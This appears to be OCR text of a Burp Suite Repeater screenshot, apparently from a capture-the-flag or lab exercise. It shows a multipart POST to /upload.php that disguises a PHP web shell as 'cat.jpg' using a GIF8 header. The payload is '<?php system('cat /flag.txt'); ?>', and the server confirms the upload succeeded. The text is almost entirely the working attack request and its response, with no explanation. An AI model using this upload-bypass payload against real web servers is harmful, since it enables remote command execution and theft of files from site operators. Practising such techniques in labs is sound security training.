 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://46.101.2.216:32078 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 46.101.2.216:32078
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------887401456385989047517913​48422
9 Content-Length: 264
10 Origin: http://46.101.2.216:32078
11 DNT: 1
12 Connection: close
13 Referer: http://46.101.2.216:32078/
14 Sec-GPC: 1
15
16 -----------------------------88740145638598904751791348422
17 Content-Disposition: form-data; name="uploadFile"; filename="cat.jpg"
18 Content-Type: image/jpeg
19
20 GIF8
21 <?php system('cat /flag.txt'); ?>
22
23 -----------------------------88740145638598904751791348422--
24
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jul 2022 06:16:58 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded
Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (13)
Response Headers (5)
Done
193 bytes | 3 millis